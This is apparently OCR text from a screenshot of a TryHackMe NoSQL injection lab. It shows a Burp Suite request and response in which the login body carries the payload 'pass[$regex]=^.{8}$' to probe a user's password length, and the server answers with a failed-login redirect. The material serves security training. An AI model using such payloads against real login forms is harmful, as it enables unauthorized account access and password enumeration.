 Burp Suite Community E... TryHackMe | NoSQL inje... root@kali: /home/kali/M... 02:10 PM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://10.10.127.148
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.10.127.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.127.148
10 Connection: close
11 Referer: http://10.10.127.148/
12 Cookie: PHPSESSID=v3nquuq26ek3qn8uk0tj9qlcer
13 Upgrade-Insecure-Requests: 1
14
15 user=pedro&pass[$regex]=^.{8}$&remember=on
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 05 Nov 2021 09:10:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 188 bytes | 181 millis